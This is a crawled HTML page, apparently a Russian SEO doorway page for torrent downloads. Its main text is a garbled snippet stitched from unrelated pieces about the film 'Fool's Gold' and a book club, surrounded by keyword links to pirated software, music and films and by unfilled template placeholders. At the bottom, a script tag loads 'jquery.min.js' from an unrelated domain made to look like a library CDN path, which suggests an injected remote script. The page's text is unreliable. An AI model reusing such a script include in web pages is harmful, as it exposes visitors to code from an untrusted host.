

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-iskateli-sokrovisch-torrent.html
body_size: 2059
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Искатели сокровищ торрент - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Искатели сокровищ торрент</h2>
                            </header>
                            <p>Скачать торрент фильм Золото дураков (2008) в хорошем качестве. Главные герои – искатели. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-rossiyskiy-sledovatel-zhurnal-oficialnyy-sayt.html">Российский следователь журнал официальный сайт</a></li>
                                <li><a href="y6j72-fizika-8-klass-kabardin-reshebnik-skachat.html">Физика 8 класс кабардин решебник скачать</a></li>
                                <li><a href="y6j72-zamerzshiy-mir-skachat-torrent-v-horoshem-kachestve.html">Замерзший мир скачать торрент в хорошем качестве</a></li>
                                <li><a href="y6j72-zhurnal-sabrina-specvypusk-3-2014-smotret-onlayn.html">Журнал сабрина спецвыпуск 3 2014 смотреть онлайн</a></li>
                                <li><a href="y6j72-skachat-albom-robert-karaketov.html">Скачать альбом роберт каракетов</a></li>
                                <li><a href="y6j72-pesni-skachat-s-kibergrad.html">Песни скачать с киберград</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-pesni-lyubovi-uspenskoy-besplatno.html">Скачать песни любови успенской бесплатно</a></li>
                                            <li><a href="y6j72-3ds-maya-2013-skachat-torrent.html">3ds maya 2013 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-euro-truck-simulator-2-steam-skachat-torrent.html">Euro truck simulator 2 steam скачать торрент</a></li>
                                            <li><a href="y6j72-shemy-vyshivki-krestom-monohrom-cherno-belye.html">Схемы вышивки крестом монохром черно белые</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-obrazcovyy-samec-film-otzyvy.html">Образцовый самец фильм отзывы</a></li>
                                            <li><a href="y6j72-stalker-mody-2007.html">Сталкер моды 2007</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-prezentaciya-vidoizmenenie-listev-6-klass.html">Презентация видоизменение листьев 6 класс</a></li>
                                            <li><a href="y6j72-minus-pesni-snegopad-nani-bregvadze-skachat-besplatno.html">Минус песни снегопад нани брегвадзе скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
